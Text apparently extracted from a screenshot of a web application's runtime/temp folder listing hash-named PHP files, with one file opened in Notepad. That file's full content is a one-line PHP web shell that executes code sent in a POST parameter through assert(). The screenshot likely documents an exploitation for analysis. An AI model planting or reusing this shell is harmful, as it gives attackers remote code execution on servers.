 temp
文件 主页 共享 查看
WWW runtime temp 搜索"temp"
名称 修改日期 类型 大小
快速访问
桌面
下载
文档
图片
视频
0f71e181346d43e56722aec663e5d4e9 2020/4/19 18:37 PHP 文件 1 KB
4e1b11a5e4c5cc7b4955b74075a71a38 2020/4/19 18:37 PHP 文件 29 KB
11d4dc797e43011049e7bc1bdf3ab546 2020/4/20 10:35 PHP 文件 31 KB
21e37584adb9b45dad05614e29b10fac 2020/4/20 10:28 PHP 文件 29 KB
1232a32700f3cd2bd394fb8f92cb475d 2020/4/20 10:25 PHP 文件 3 KB
00181768a68b304c88c6f4ce4b736d0a 2020/4/19 18:37 PHP 文件 10 KB
0f71e181346d43e56722aec663e5d4e9 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php assert(@$_POST['lanmaobei666']); ?>